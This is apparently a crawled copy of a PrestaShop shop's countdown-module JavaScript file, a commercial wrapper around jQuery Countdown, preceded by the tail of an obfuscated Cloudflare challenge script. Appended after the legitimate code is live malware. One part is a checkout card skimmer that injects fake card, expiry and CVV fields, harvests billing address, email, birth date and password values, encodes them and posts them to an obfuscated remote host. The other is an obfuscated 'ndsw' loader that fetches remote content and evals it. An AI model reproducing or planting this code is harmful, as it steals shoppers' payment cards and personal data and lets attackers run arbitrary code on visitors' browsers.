M(H,l,Rp,RC,L,o,x,E,N,V,D,O){if(Rp={X:548,B:474,h:536,H:482,l:533,L:490,o:532,x:454,E:457,N:517,V:448,D:542,O:496,i:464,S:533,s:472,d:543,z:533,a:487,A:562,Z:533,g:451,Y:549,y:533,T:514,Rr:534,Rz:491,Ra:494,RA:538,RZ:475,Rg:479},RC=R0,!F(.01))return![];o=(L={},L[RC(Rp.X)]=H,L[RC(Rp.B)]=l,L);try{x=J[RC(Rp.h)],E=RC(Rp.H)+J[RC(Rp.l)][RC(Rp.L)]+RC(Rp.o)+x.r+RC(Rp.x),N=new J[(RC(Rp.E))](),N[RC(Rp.N)](RC(Rp.V),E),N[RC(Rp.D)]=2500,N[RC(Rp.O)]=function(){},V={},V[RC(Rp.i)]=J[RC(Rp.S)][RC(Rp.s)],V[RC(Rp.d)]=J[RC(Rp.z)][RC(Rp.a)],V[RC(Rp.A)]=J[RC(Rp.Z)][RC(Rp.g)],V[RC(Rp.Y)]=J[RC(Rp.y)][RC(Rp.T)],D=V,O={},O[RC(Rp.Rr)]=o,O[RC(Rp.Rz)]=D,O[RC(Rp.Ra)]=RC(Rp.RA),N[RC(Rp.RZ)](e[RC(Rp.Rg)](O))}catch(i){}}function F(X,RV,Rw){return RV={X:531},Rw=R0,Math[Rw(RV.X)]()>X}function P(X,B,h,RQ,R2,H){R2=(RQ={X:499,B:507,h:530,H:507,l:560},R0);try{return B[h][R2(RQ.X)](function(){}),'p'}catch(l){}try{if(null==B[h])return void 0===B[h]?'u':'x'}catch(L){return'i'}return X[R2(RQ.B)][R2(RQ.h)](B[h])?'a':B[h]===X[R2(RQ.H)]?'q0':B[h]===!0?'T':B[h]===!1?'F':(H=typeof B[h],R2(RQ.l)==H?U(X,B[h])?'N':'f':b[H]||'?')}function R(RY){return RY='removeChild,__CF$cv$params,hasOwnProperty,jsd,boolean,2016839cmJlEL,undefined,timeout,chlApiUrl,floor,2693202ppnMzO,status,iframe,msg,chlApiClientVersion,event,includes,cloudflare-invisible,document,63549oJwFDz,http-code:,_cf_chl_opt;LqFH6;hVbM2;qStf6;tWSG2;llLXq5;dvpE4;ZXhrd5;kmUgV6;oEkGG2;ROBk0;iurWZ5;vsQae6;qTTx8;BMiX0;XrsK5;KHBf4;MliV1,tabIndex,navigator,stringify,function,object,chlApiRumWidgetAgeMs,BMiX0,string,sid,charCodeAt,POST,map,x8jDU169YPR3gHL-2Fu5qA+TM$k7BmcClaEeQfr0ZwioSWzsGnypOI4VXbhNvdKtJ,EqCd5,onreadystatechange,join,/invisible/jsd,DOMContentLoaded,830rngIxI,XMLHttpRequest,push,fromCharCode,addEventListener,[native code],charAt,split,chlApiSitekey,contentWindow,isNaN,XrsK5,keys,style,contentDocument,detail,JHRle4,api,error,send,concat,onerror,xhr-error,opyAgUkuMZ,Function,7bEdrSB,/cdn-cgi/challenge-platform/h/,now,parent,error on cf_chl_props,1851565JudMgQ,mwju8,clientInformation,bigint,REqn6,chctx,getPrototypeOf,from,source,bind,ontimeout,Set,body,catch,success,1146664DcNWtK,getOwnPropertyNames,symbol,indexOf,toString,number,Array,/jsd/r/0.9005139307091343:1762211628:KTBw8TsMv66D-4DX6m2AQHdH4aPJ-WK7K8l0jes8L2g/,sort,d.cookie,splice,call,appendChild,ItCy7,readyState,1GiMrPZ,open,postMessage,prototype,loading,1393341CEuEib,4PdBWWD,onload,createElement,length,pow,display: none,1185482sPVraq,Object,isArray,random,/b/ov1/0.9005139307091343:1762211628:KTBw8TsMv66D-4DX6m2AQHdH4aPJ-WK7K8l0jes8L2g/,_cf_chl_opt,errorInfoObject'.split(','),R=function(){return RY},R()}function k(h,H,Rg,RP,l,L,o){if(Rg={X:552,B:473,h:500,H:494,l:446,L:550,o:500,x:484,E:518,N:494,V:446,D:550,O:474,i:471,S:484,s:518},RP=R0,l=RP(Rg.X),!h[RP(Rg.B)])return;H===RP(Rg.h)?(L={},L[RP(Rg.H)]=l,L[RP(Rg.l)]=h.r,L[RP(Rg.L)]=RP(Rg.o),J[RP(Rg.x)][RP(Rg.E)](L,'*')):(o={},o[RP(Rg.N)]=l,o[RP(Rg.V)]=h.r,o[RP(Rg.D)]=RP(Rg.O),o[RP(Rg.i)]=H,J[RP(Rg.S)][RP(Rg.s)](o,'*'))}function c(X,Re,R3,B){for(Re={X:476,B:468,h:492},R3=R0,B=[];null!==X;B=B[R3(Re.X)](Object[R3(Re.B)](X)),X=Object[R3(Re.h)](X));return B}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6490
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}